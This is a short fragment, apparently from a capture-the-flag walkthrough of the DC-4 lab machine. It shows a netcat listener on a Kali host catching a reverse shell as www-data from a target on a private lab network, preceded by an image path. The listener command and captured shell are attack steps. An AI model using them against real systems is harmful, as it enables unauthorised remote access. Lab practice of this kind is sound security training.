 ┌──(test㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.152] 54594
bash: cannot set terminal process group (334): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-4:/usr/share/nginx/html$